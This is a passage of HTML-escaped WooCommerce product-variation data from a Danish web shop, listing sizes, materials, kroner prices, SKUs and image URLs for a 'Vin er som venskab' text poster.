:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;139,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12652,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;21x30-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159,&quot;display_regular_price&quot;:159,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;159,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12653,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;30x42-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:229,&quot;display_regular_price&quot;:229,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;229,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12654,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;40x60-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;299,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12655,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;50x75-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;329,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12656,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;60x90-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:399,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;399,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12657,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;70x100-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:539,&quot;display_regular_price&quot;:539,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;539,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12658,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;fyrretrae&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;21x30-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:599,&quot;display_regular_price&quot;:599,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;599,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12659,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;fyrretrae&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;30x42-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, 